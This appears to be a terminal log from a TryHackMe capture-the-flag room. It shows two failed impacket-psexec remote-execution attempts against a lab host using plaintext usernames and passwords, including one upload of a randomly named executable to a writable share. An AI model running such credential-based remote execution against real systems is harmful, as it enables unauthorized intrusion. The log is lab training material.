 ~/Tryhackme/Relevant
❯ impacket-psexec Bob:'!P@$$W0rD!123'@10.10.84.36
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.84.36.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file dZWAMcMd.exe
[*] Opening SVCManager on 10.10.84.36.....
[-] Error opening SVCManager on 10.10.84.36.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
~/Tryhackme/Relevant
❯ impacket-psexec Bill:'Juw4nnaM4n420696969!$$$'@10.10.84.36
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Authenticated as Guest. Aborting
[-] Error performing the uninstallation, cleaning up